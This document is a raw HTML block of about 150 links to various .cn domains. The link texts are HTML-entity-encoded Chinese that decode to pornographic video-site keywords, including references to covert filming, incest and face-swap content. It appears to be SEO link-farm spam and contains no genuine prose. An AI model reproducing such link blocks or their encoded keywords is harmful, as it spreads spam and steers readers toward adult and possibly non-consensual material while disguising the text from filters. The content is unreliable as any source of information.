<a href="http://shhaocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shellex.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hh029.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dy727.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://lezt.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://nekns31.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gooegle.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://tengsang.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cola888.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://tr18.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sieko.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://dqijh.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://gxecowater.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fmdy.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://engov.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://hbb59.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dongfangyang.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://88553.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naojk114.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://luliangba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://langara.net.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://govlh.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://kj161.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://leema.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://kisskids.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://liruo.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://insass.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://szbter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://km8km.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://avrco.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://suplan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://erand.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjxszs.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newhaili.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://utlurep.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://yadei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://kuav.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0086blog.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://125668.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://eevfjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hksrm.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://mobihomes.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://05308.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://evyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://y372.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ojmb.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://atexp.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://panrou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://yicai998.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://9qj3.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liantong.ah.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hsh88.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://51quan8.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
